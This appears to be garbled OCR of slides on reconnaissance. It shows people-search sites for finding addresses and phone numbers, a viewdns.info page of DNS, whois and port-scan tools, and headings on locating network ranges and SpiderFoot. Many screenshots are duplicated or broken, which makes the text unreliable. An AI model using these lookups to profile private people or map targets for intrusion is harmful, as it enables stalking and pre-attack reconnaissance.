| Related directory people person phone search telephone      | WhitePages ZIP Code / Postal Code Lookup          |
| Direct Link Yahoo People Search (US) 샵                      | 🔞 WhitePages Reverse Area Code Lookup             |
|                                                             | WhitePages Reverse ZIP or Postal Code Lookup      |
|                                                             | 🜞 Wolfram                                         |
|                                                             | Yahoo Email Search                                |
|                                                             | 🔞 WhitePages Address to Name & Phone              |
|                                                             | Yahoo People Search (US)                          |

#### http://itools.com/tool/yahoo-people-search



### Switchboard

| Internet Phonebook - Fir X                                |                                                                |                                                                          |                                                         |                               |                                                   |           | 1 | - 0 | ×   |
|-----------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------------------------------|---------------------------------------------------------|-------------------------------|---------------------------------------------------|-----------|---|-----|-----|
| $\leftrightarrow$ $\rightarrow$ C (i) www.switchboard.com |                                                                |                                                                          |                                                         |                               |                                                   |           |   | ☆   |     |
| Switchboard                                               | People first and last na                                       | e Business                                                               | Phone                                                   | Addres                        | ss<br>Q                                           |           |   |     | Î   |
|                                                           | * Cannot be combined with any cards, other coupon codes, price | GET \$35 OF<br>her special offer or discour<br>matches and money card of | F AT JENSOI<br>nt, including but not limited<br>offers. | V USA.*<br><sup>to gift</sup> | REDEEM NOW                                        |           |   |     |     |
| Find People                                               | )                                                              |                                                                          |                                                         |                               | Amazon                                            | AdChoices |   |     |     |
| First & Last Name                                         |                                                                | Jity, State or ZIP                                                       |                                                         | ٩                             | DynamoD<br>powers Duolingo,                       | ₿         |   |     |     |
| Find a Busir                                              | ness                                                           |                                                                          |                                                         |                               | the most popular<br>language<br>learning site.    |           |   |     |     |
| Category or name                                          |                                                                | Sity, State or ZIP                                                       |                                                         | ۹                             | Learn More                                        |           |   |     |     |
| Reverse Ph                                                | one                                                            |                                                                          |                                                         |                               | Veb Services<br>Featuring Intel® Xeon® Processors |           |   |     |     |
| Phone number                                              |                                                                |                                                                          |                                                         | Q                             |                                                   |           |   |     |     |
| More from Switch                                          | hboard                                                         |                                                                          |                                                         |                               |                                                   |           |   |     |     |
| Reverse Addre                                             | ess Business                                                   | Jsers                                                                    |                                                         |                               |                                                   |           |   |     | . 1 |
|                                                           |                                                                |                                                                          |                                                         |                               |                                                   |           |   |     |     |

http://www.switchboard.com/



### Switchboard

| Internet Phonebook - Fir X                                |                                                                |                                                                          |                                                         |                               |                                                   |           | 1 | - 0 | ×   |
|-----------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------------------------------|---------------------------------------------------------|-------------------------------|---------------------------------------------------|-----------|---|-----|-----|
| $\leftrightarrow$ $\rightarrow$ C (i) www.switchboard.com |                                                                |                                                                          |                                                         |                               |                                                   |           |   | ☆   |     |
| Switchboard                                               | People first and last na                                       | e Business                                                               | Phone                                                   | Addres                        | ss<br>Q                                           |           |   |     | Î   |
|                                                           | * Cannot be combined with any cards, other coupon codes, price | GET \$35 OF<br>her special offer or discour<br>matches and money card of | F AT JENSOI<br>nt, including but not limited<br>offers. | V USA.*<br><sup>to gift</sup> | REDEEM NOW                                        |           |   |     |     |
| Find People                                               | )                                                              |                                                                          |                                                         |                               | Amazon                                            | AdChoices |   |     |     |
| First & Last Name                                         |                                                                | Jity, State or ZIP                                                       |                                                         | ٩                             | DynamoD<br>powers Duolingo,                       | ₿         |   |     |     |
| Find a Busir                                              | ness                                                           |                                                                          |                                                         |                               | the most popular<br>language<br>learning site.    |           |   |     |     |
| Category or name                                          |                                                                | Sity, State or ZIP                                                       |                                                         | ۹                             | Learn More                                        |           |   |     |     |
| Reverse Ph                                                | one                                                            |                                                                          |                                                         |                               | Veb Services<br>Featuring Intel® Xeon® Processors |           |   |     |     |
| Phone number                                              |                                                                |                                                                          |                                                         | Q                             |                                                   |           |   |     |     |
| More from Switch                                          | hboard                                                         |                                                                          |                                                         |                               |                                                   |           |   |     |     |
| Reverse Addre                                             | ess Business                                                   | Jsers                                                                    |                                                         |                               |                                                   |           |   |     | . 1 |
|                                                           |                                                                |                                                                          |                                                         |                               |                                                   |           |   |     |     |

http://www.switchboard.com/



### Yahoo People Search

| Yahoo People Search (US ×                                   | ≜ – □ ×                                           |
|-------------------------------------------------------------|---------------------------------------------------|
| ← → C (③ itools.com/tool/yahoo-people-search                | ☆ 🖸 🗄                                             |
| iTools Search People                                        | Feedback About                                    |
| Yahoo People Search (US)                                    | Search                                            |
|                                                             | People                                            |
|                                                             | 🥳 Instant Checkmate                               |
| First name                                                  | 🙉 Spokeo Email                                    |
| Last name                                                   | F Facebook                                        |
| City ( Town                                                 | in LinkedIn                                       |
|                                                             | 🙉 Spokeo Phone                                    |
| State Entire USA                                            | WhitePages Reverse Phone Number                   |
| Find person                                                 | (e) eVerify                                       |
| Find a parron's address and phone number                    | 🙉 Spokeo Name                                     |
| rind a person's address and phone number                    | Z ZabaSearch USA Person Search                    |
| Search for people by name, phone number, address and email. | WhitePages Look up person's address and telephone |
| Deerverneg protectivations, and ess and entain              | 🖲 Canada411                                       |
|                                                             | ink Vink                                          |
|                                                             | m WhitePages Telephone Area Code Lookup           |
| Related directory people person phone search telephone      | WhitePages ZIP Code / Postal Code Lookup          |
| Direct Link Yahoo People Search (US) 샵                      | 🔞 WhitePages Reverse Area Code Lookup             |
|                                                             | WhitePages Reverse ZIP or Postal Code Lookup      |
|                                                             | 🜞 Wolfram                                         |
|                                                             | Yahoo Email Search                                |
|                                                             | 🔞 WhitePages Address to Name & Phone              |
|                                                             | Yahoo People Search (US)                          |

#### http://itools.com/tool/yahoo-people-search



### **Google Finance**





### ZABA SEARCH

| Proper Search by Name:           White Pages         Reverse Phone Lookup         ZabaSearch Advanced         Free People Search Menu         Top 25 Name Search           People Search by Name                                                                                                    | <u> </u>          |   | -<br>4 | -<br> | 2 |
|----------------------------------------------------------------------------------------------------|-------------------|---|--------|-------|---|
| White Pages       Reverse Phone Lookup       ZabaSearch Advanced       Free Search Menu       Top 25 Name Search         Free People Search and Public Information Search Engine                                                                                                    | G+1 3.7k          | ] |        |       |   |
| Free People Search and Public Information Search Engine   People Search by Name   Image: Interpret Complete Search by Name   Permium Services: Run a Background Check   Search by Phone Number Cabasearch Premium has more up to date information on people searches. Why pay when you can get it free? Checker Complete Complete Complete Search by Phone Number Cabasearch Premium has more up to date information on people searches. Why pay when you can get it free? Checker Complete Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Search by Phone Number Checker Complete Complete Complete Search by Phone Number Checker Complete Complete Com              | es                |   |        |       |   |
| People Search by Name Search   Le. john doe or john a doe Search   Premium Services: Run a Background Check   Search by Phone Number Search by Excess   Zabasearch Premium has more up to date information on people searches. Why pay when you can get it free? Min Services: Premium et free? Mathematical Connect with Facebook At first we thought we could charge for a premium service, but then we decided to just give it away for free. Access Premium Searches here at Zaba by logging in with your Facebook account.   No first we thought we could charge for a premium service, but then we decided to just give it away for free. Access Premium Searches here at Zaba by logging in with your Facebook account.   No first we thought we could charge for a premium service, but then we decided to just give it away for free. Access Premium Searches here at Zaba by logging in with your Facebook account.   No registration Required. Instance Cookup American Idol Predictions Stryrco Predictions Required Instance Connections Create a Public Record for Free New Public Record for Free New Public Record fo           |                   |   |        |       |   |
| te. john doe or john a doe       te. 555-555-5555         Premium Services: Run a Background Check   Search by Phone Number       Xeasearch Premium has more up to date information on people searches.<br>Why pay when you can get it free?       What You Get with Zabasearches         Image: Comparison of the people of the people searches.<br>Why pay when you can get it free?       What You Get with Zabasearches       Telephone Numbers and Addresses Revealed for Free.         Image: Comparison of the people finders still charge for information available here free finders still charge for information available here free finders still charge for information available here free finders still charge for information available here free finders still charge for information available here free finders still charge for information available here free finders are to people finders still charge for Someon Addresses Premium Searches here at Zaba by logging in with your Facebook account.<br>It's simple, and fast.       Reverse Phone Lookup Leave a Message for Someon Addresses Structure and for Free Access Premium Searches here at Zaba Sylogging in with your Facebook account.<br>It's simple, and fast.       Leave a Message for Someon Addresses Addresses |                   |   |        |       |   |
| Zabasearch Premium has more up to date information on people searches.       What You Get with Zabasearches         What You Get with Zabasearches       Telephone Numbers and Addresses Revealed for Free.         No Registration Required. Instant Results.       No Registration Required. Instant Results.         Three Times More Residential Listings than White Pages Phone       Other people finders still charge for information available here fr         At first we thought we could charge for a premium service, but then we decided to just give it away for free. Access Premium Searches here at Zaba by logging in with your Facebook account.       Reverse Phone Lookup       Leave a Message for Someon American Idol Predictions         SYTYCD Predictions       Create a Public Records       SYTYCD Predictions       New Public Records         Zabasphere Login       New Public Records       Zabasphere Login                                                                                                    |                   |   |        |       |   |
| <ul> <li>Why pay when you can get it free?</li> <li>Telephone Numbers and Addresses Revealed for Free.</li> <li>No Registration Required. Instant Results.</li> <li>Three Times More Residential Listings than White Pages Phone</li> <li>Other people finders still charge for information available here fr</li> <li>Other people finders still charge for information available here fr</li> <li>Other people finders still charge for information available here fr</li> <li>Reverse Phone Lookup</li> <li>Leave a Message for Someon</li> <li>Ant first we thought we could charge for a premium service, but then we decided to just give it away for free. Access Premium Searches here at Zabas by logging in with your Facebook account.</li> <li>It's simple, and fast.</li> </ul>                                                                                                    |                   |   |        |       |   |
| At first we thought we could charge for a premium service, but then we       Reverse Phone Lookup       Leave a Message for Someon         decided to just give it away for free. Access Premium Searches here at Zaba       American Idol Predictions       Zabasearch Connections         by logging in with your Facebook account.       SYTYCD Predictions       Create a Public Record for Fr         It's simple, and fast.       Reunion Videos       New Public Records                                                                                                    | Directory.<br>ae. |   |        |       |   |
|                                                                                                    | <u>e</u><br>;e    |   |        |       |   |
| Popular Searches Right Now<br>Kevin Frey Raymond Hren Teresa Sullivan Laura Young Diane Dorsett Hugh Sisson Constance Nolan York Rankin Judy Demoney Sarah Hendrix<br>Andrew Johnson Neal Smatresk Steve Anderson David Davis John Jacobsen Lisa Graham Joe Lamborne Marc Lindgren Lindsey Wink James Ford                                                                                                    |                   |   |        |       |   |
| © 2016 Zebasearch® FAQ                                                                                                    | rivacy            |   |        |       |   |



USA.GOV



https://www.usa.gov/



### whitehouse.gov



## Tools







### viewdns.info

| ViewDNS.info - Your one X                                            |                                                                              |                                                                               | ∸ – □ × |
|----------------------------------------------------------------------|------------------------------------------------------------------------------|-------------------------------------------------------------------------------|---------|
| ← → C ① viewdns.info                                                 |                                                                              |                                                                               | ☆ 🖸 🗄   |
| Viewdins<br>Tools API Research                                       | Dinfo                                                                        | OSED BY EVERY<br>SORGANIZATION<br>CORNIA                                      |         |
| Reverse IP Lookup<br>Find all sites hosted on a given server.        | Reverse Whois Lookup<br>Find domain names owned by an individual or company. | IP History<br>Show historical IP addresses for a domain.                      |         |
| Domain / IP GO                                                       | Registrant Name or Email Address GO                                          | Domain (e.g. domain.com) GO                                                   |         |
| DNS Report<br>Provides a complete report on your DNS settings.       | DNS Propagation Checker<br>Check whether recent DNS changes have propagated. | Reverse NS Lookup<br>Find all sites that use a given nameserver.              |         |
| Domain (e.g. domain.com) GO                                          | Domain (e.g. <i>domain.com</i> ) GO                                          | Nameserver (e.g. ns1.example.com)                                             |         |
| IP Location Finder<br>Find the geographic location of an IP Address. | Chinese Firewall Test<br>Checks whether a site is accessible from China.     | Port Scanner<br>Check if common ports are open on a server.                   |         |
| IP GO                                                                | URL / Domain GO                                                              | Domain / IP GO                                                                |         |
| Is My Site Down<br>Check whether a site is actually down or not.     | Iran Firewall Test<br>Check whether a site is accessible in Iran.            | Domain / IP Whois<br>Lookup information on a Domain or IP address.            |         |
| Domain (e.g. domain.com) GO                                          | Site URL / Domain GO                                                         | Domain / IP                                                                   |         |
| Get HTTP Headers<br>View the HTTP headers returned by a domain.      | DNS Record Lookup<br>View all DNS records for a specified domain.            | Google Pagerank Checker<br>Instantly check the Google Pagerank of any domain. |         |
| Domain GO                                                            | Domain (e.g. domain.com) GO                                                  | Domain (e.g. <i>domain.com</i> ) GO                                           |         |
| Traceroute<br>Trace the servers between ViewDNS and a remote hos     | Spam Database Lookup<br>Determine if your mail server is on any spam lists.  | Reverse DNS Lookup<br>View the reverse DNS entry for an IP address.           |         |
| Domain / IP GO                                                       | IP GO                                                                        | IP GO                                                                         |         |
| ASN Lookup<br>Lookup information on an ASN.                          | Ping<br>Test the latency of a remote system from ViewDNS.                    | DNSSEC Test<br>Test if any domain name is configured for DNSSEC.              |         |
| Autonomous System Number (e.g. 3456)                                 | Domain / IP                                                                  | Domain (e.g. domain.com)                                                      |         |

## Locating the Network Range





### spiderfoot

